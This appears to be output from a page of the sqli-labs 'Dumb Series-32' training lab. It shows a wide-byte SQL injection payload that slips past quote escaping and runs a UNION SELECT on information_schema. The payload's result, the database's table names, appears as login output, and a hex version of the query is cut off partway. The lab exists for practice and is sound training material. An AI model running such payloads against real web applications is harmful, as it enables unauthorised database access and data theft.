 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --
The Query String you input in Hex becomes :
2d31e65c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265207461626c655f7363